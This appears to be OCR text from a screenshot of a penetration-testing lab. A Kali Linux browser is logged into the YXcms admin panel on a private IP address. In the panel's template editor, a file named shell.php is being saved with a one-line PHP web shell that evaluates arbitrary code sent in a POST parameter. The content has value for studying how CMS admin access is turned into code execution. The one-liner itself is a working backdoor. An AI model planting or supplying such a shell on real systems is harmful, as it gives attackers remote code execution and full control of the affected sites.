 192.168.48.138/yxcms/index.php?r=admin/index/index#
210%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
YXcms 管理首页 结构管理 内容管理 拓展应用 当前用户：YX 首页 后退 前进 刷新 退出
全局设置
网站设置
后台功能
网站缓存
前台模板
当前位置：【模板内容编辑】
shell.php 保存
1 <?php @eval($_POST['a']) ?>